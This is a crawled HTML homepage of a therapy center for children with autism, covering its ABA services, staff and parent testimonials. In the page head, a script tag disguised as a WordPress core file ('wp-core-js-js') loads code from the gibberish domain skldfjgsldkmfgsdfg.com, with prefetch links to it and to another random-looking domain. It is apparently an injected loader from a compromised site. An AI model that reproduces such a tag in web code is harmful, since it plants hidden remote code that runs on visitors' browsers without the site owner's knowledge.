

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beautifulmindscenter.com/
body_size: 11047
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home - Beautiful Minds Center</title>
	<link rel="canonical" href="https://beautifulmindscenter.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - Beautiful Minds Center" />
	<meta property="og:url" content="https://beautifulmindscenter.com/" />
	<meta property="og:site_name" content="Beautiful Minds Center" />
	<meta property="article:modified_time" content="2022-07-01T20:56:26+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://beautifulmindscenter.com/","url":"https://beautifulmindscenter.com/","name":"Home - Beautiful Minds Center","isPartOf":{"@id":"https://beautifulmindscenter.com/#website"},"datePublished":"2022-01-10T13:47:46+00:00","dateModified":"2022-07-01T20:56:26+00:00","breadcrumb":{"@id":"https://beautifulmindscenter.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://beautifulmindscenter.com/"]}]},{"@type":"BreadcrumbList","@id":"https://beautifulmindscenter.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://beautifulmindscenter.com/#website","url":"https://beautifulmindscenter.com/","name":"Beautiful Minds Center","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://beautifulmindscenter.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//skldfjgsldkmfgsdfg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pro.fontawesome.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Beautiful Minds Center &raquo; Feed" href="https://beautifulmindscenter.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beautiful Minds Center &raquo; Comments Feed" href="https://beautifulmindscenter.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beautifulmindscenter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://beautifulmindscenter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://beautifulmindscenter.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='wpa-style-css' href='https://beautifulmindscenter.com/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=1.9.1' media='all' />
<style id='wpa-style-inline-css'>
:root { --admin-bar-top : 7px; }
</style>
<link rel='stylesheet' id='wp-ada-compliance-styles-css' href='https://beautifulmindscenter.com/wp-content/plugins/wp-ada-compliance-check-basic/styles.css?ver=1711217246' media='all' />
<link rel='stylesheet' id='beautiful-minds-style-css' href='https://beautifulmindscenter.com/wp-content/themes/beautiful-minds/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='beautiful-minds-style.min-css' href='https://beautifulmindscenter.com/wp-content/themes/beautiful-minds/app/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='beautiful-minds-font-awesome-css' href='https://pro.fontawesome.com/releases/v5.10.0/css/all.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesomev-css' href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='beautiful-minds-aos-css-css' href='https://unpkg.com/aos@2.3.1/dist/aos.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='beautiful-slick-css-css' href='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='beautiful-slick-theme-css-css' href='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='beautiful-minds-font-css' href='https://fonts.googleapis.com/css2?family=Dosis%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://beautifulmindscenter.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' media='all' />
<script src="https://beautifulmindscenter.com/wp-content/themes/beautiful-minds/js/cleave.min.js?ver=6.8.3" id="cleave-js"></script>
<script src="https://beautifulmindscenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://beautifulmindscenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://skldfjgsldkmfgsdfg.com/afap?ts=1762749689" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<script src="https://beautifulmindscenter.com/wp-content/plugins/wp-accessibility/js/fingerprint.min.js?ver=1.9.1" id="wpa-fingerprintjs-js"></script>
<link rel="https://api.w.org/" href="https://beautifulmindscenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beautifulmindscenter.com/wp-json/wp/v2/pages/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beautifulmindscenter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://beautifulmindscenter.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beautifulmindscenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeautifulmindscenter.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beautifulmindscenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeautifulmindscenter.com%2F&#038;format=xml" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><link rel="icon" href="https://beautifulmindscenter.com/wp-content/uploads/2022/01/22-layers.png" sizes="32x32" />
<link rel="icon" href="https://beautifulmindscenter.com/wp-content/uploads/2022/01/22-layers.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beautifulmindscenter.com/wp-content/uploads/2022/01/22-layers.png" />
<meta name="msapplication-TileImage" content="https://beautifulmindscenter.com/wp-content/uploads/2022/01/22-layers.png" />
</head>

<body class="home wp-singular page-template page-template-templates page-template-template-common-flexible page-template-templatestemplate-common-flexible-php page page-id-10 wp-theme-beautiful-minds no-sidebar ">
	
	<header class="site_header">
		<div class="container">
			<div class="flex space-between align-center">
				<div class="site-logo">
					<a href="https://beautifulmindscenter.com" class="site_logo">
												<img src="https://beautifulmindscenter.com/wp-content/uploads/2022/01/site-logo.png" alt="site-logo" />
											</a>
				</div>
				<div class="site-nav">
					<ul>
											<li id="menu-item-167" class="menu-active menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-10 current_page_item menu-item-167"><a href="https://beautifulmindscenter.com/" aria-current="page">Home</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://beautifulmindscenter.com/about-us/">About Us</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://beautifulmindscenter.com/services/">Services</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://beautifulmindscenter.com/contact-us/">Contact</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://beautifulmindscenter.com/careers/">Careers</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://beautifulmindscenter.com/resources/">Resources</a></li>
					</ul>
				</div>
				<div class="flex space-between right-nav">
					<div class="search-icon-nav">
						<a href=""><i class="fa fa-search"></i></a>
						<div class="search">
							<form action="https://beautifulmindscenter.com/" method="get">
								<input type="text" name="s" placeholder="Search . . ." id="search" value="" />
							</form>
						</div>
					</div>
					<div class="nav-btn">
												<a href="tel:(310) 247-8712">(310) 247-8712</a>
											</div>
					<div class="mobile-bar-icon">
						<a onclick="openNav()">
							<i class="fas fa-bars"></i>
						</a>
					</div>
				</div>
				<div id="myNav" class="overlay">
					<a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
					<div class="overlay-content">
						<ul>
													<li class="menu-active menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-10 current_page_item menu-item-167"><a href="https://beautifulmindscenter.com/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://beautifulmindscenter.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://beautifulmindscenter.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://beautifulmindscenter.com/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://beautifulmindscenter.com/careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://beautifulmindscenter.com/resources/">Resources</a></li>
						</ul>
					</div>
				</div>
			</div>
			<div class="site-mobile-logo">
				<a href="https://beautifulmindscenter.com" class="site_logo">
										<img src="https://beautifulmindscenter.com/wp-content/uploads/2022/01/site-logo.png" alt="site-logo" />
									</a>
			</div>
		</div>
	</header><section class="trustworthy">
        <div class="container">
            <div class="touch-viewport-right">
                <div class="row flex space-between ">
                    <div class="column trustworthy-left" data-aos="fade-right">
                        <div class="content">
							                            <h2><span>TRUSTWORTHY AND <br>PROFESSIONAL<br></span></h2>
														                            <p>Beautiful Minds Center is built on a foundation of hope and commitment to helping children and families affected by autism and other related disorders. Our goal is to help our clients reach their maximum potential and improve their quality of life through early intervention practices and Applied Behavior Analysis (ABA).</p>
							                        </div>
                        <div class="button-sec">
                            <div class="button-sec-inner">
																	<a href="https://beautifulmindscenter.com/services/" target="_self" class="btn site_btn_blue">LEARN MORE</a>
																									<a href="https://beautifulmindscenter.com/contact-us/" target="_self" class="btn site_btn_white">CONTACT US</a>
								                            </div>
                        </div>
                    </div>
                    <div class="column trustworthy-right">
                        <div class="banner-img-sec">
                            								<img src="https://beautifulmindscenter.com/wp-content/uploads/2022/01/banner-one.png" alt="banner-one" />
							                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="layer-slb-sec">  
							<img src="https://beautifulmindscenter.com/wp-content/uploads/2022/01/layer-slb.png" alt="layer-slb" class="layer-slb" />
			        </div>
    </section><section class="about-us" id="aboutus">
    <div class="container">
        <div class="touch-viewport-left">
            <div class="row flex space-between">
                <div class="column about-us-left">
                    <div class="about-banner-img">
                        							<img src="https://beautifulmindscenter.com/wp-content/uploads/2022/05/Asset-1.png" alt="Asset 1" />
						                    </div>
                </div>
                <div class="column about-us-right" data-aos="fade-left">
                        <div class="content">
						                            <h2><span>ABOUT </span>US<span></h2>
												                            <p>Our staff is comprised of qualified and dedicated clinicians and behavior technicians, who are passionate about helping families affected by autism.</p>
<p>Beautiful Minds strives to improve the individual’s quality of life by enhancing their relationships with family members, peers and the community. We focus on a comprehensive treatment approach that includes a multitude of areas necessary to lead an independent and meaningful life.</p>
						                        </div>
                        <div class="button-sec">
                            <div class="button-sec-inner">
																	<a href="https://beautifulmindscenter.com/about-us/" target="_self" class="btn site_btn_blue">LEARN MORE</a>
																									<a href="https://beautifulmindscenter.com/contact-us/" target="_self" class="btn site_btn_white">CONTACT US</a>
								                            </div>
                        </div>
                </div>
            </div>
        </div>
    </div>    
</section><section class="skills about-skills">
    <div class="container">
        <div class="content" data-aos="fade-up">
			            <h2><span>THE MAIN AREAS OF FOCUS<br></span>IN OUR PROGRAMS INCLUDE</h2>
			        </div>
        <div class="tree">
            				<img src="https://beautifulmindscenter.com/wp-content/uploads/2022/03/BMC_HomePage_Tree-01.png" alt="BMC_HomePage_Tree-01" />
			        </div>
        <div class="content-2" data-aos="fade-up">
			            <h2><span>WHY </span>CHOOSE US</span></h2>
						            <p>Our dedicated team develops individualized treatment plans that are specific to each child’s and family’s needs. We work together with the family to set and achieve short-term and long-term goals that are continuously monitored and modified when needed.</p>
			        </div>
    </div>
</section>
<section class="testimonial">
    <div class="slideshow-container">
		        <div class="mySlides fade">
            <!---->
			<img src="https://beautifulmindscenter.com/wp-content/themes/beautiful-minds/app/images/testimonial-bg.png" alt="banner-img">
            <div class="text">
				                <h2>Beautiful Minds has given us the support and guidance we could not find anywhere else. Beautiful Minds provided me tools on how to be a better parent and brought amazing ABA therapists to help my son with his struggles. Although people use the term "changed my life" as a figure of speech, when I use it in reference to Beautiful Minds, I mean it literally.                    <br><span>Vanessa G.</span>
                </h2>
				            </div>
        </div>
		        <div class="mySlides fade">
            <!---->
			<img src="https://beautifulmindscenter.com/wp-content/themes/beautiful-minds/app/images/testimonial-bg.png" alt="banner-img">
            <div class="text">
				                <h2>Beautiful Minds is committed to seeing my son grow and change for the better and has been incredibly responsive to all our needs and concerns. Someone is always there when we need them. I am so grateful for the time and effort Beautiful Minds has given my family to help us through many rough times. There aren’t words to express my gratitude!                    <br><span>Sam M.</span>
                </h2>
				            </div>
        </div>
		        <div class="mySlides fade">
            <!---->
			<img src="https://beautifulmindscenter.com/wp-content/themes/beautiful-minds/app/images/testimonial-bg.png" alt="banner-img">
            <div class="text">
				                <h2>The staff at Beautiful Minds are professional, dedicated, and supportive to their families. The difference and progress we have seen in our child since working with Beautiful Minds is remarkable. The happiness, responsiveness, and security our child displays when working with the therapists is priceless to us. We cannot ever thank the Beautiful Minds team enough for their determination and dedication to making a real difference to each and every child and family they work with.                    <br><span>Lucy A.</span>
                </h2>
				            </div>
        </div>
				<div class="dot-sec">
		            <span class="dot"></span>
		            <span class="dot"></span>
		            <span class="dot"></span>
				</div>
        <div class="test-right-img">
            				<img src="https://beautifulmindscenter.com/wp-content/uploads/2022/01/testimonial.png" alt="testimonial" />
			        </div>
    </div>
</section><section class="services" id="services">
    <div class="container">
            <div class="touch-viewport-left">
                <div class="row flex space-between align-center">
                    <div class="column services-left">
                        <div class="services-banner-img">
                            								<img src="https://beautifulmindscenter.com/wp-content/uploads/2022/06/our-services.png" alt="our-services" />
							                        </div>
                    </div>
                    <div class="column services-right" data-aos="fade-left">
                        <div class="content">
                                                        <h2><span>OUR </span>SERVICES</span></h2>
							                                                        <p>We provide in-home and community-based ABA therapy, drawing from the individual’s unique personality and using the child’s motivation through positive reinforcement to help them to learn new skills in a naturalistic setting.</p>
<p>Our services include, but are not limited to: an initial in-depth assessment, development of the behavior plan, implementation of interventions, ongoing supervision and caregiver training.</p>
							                        </div>
						<div class="button-sec">
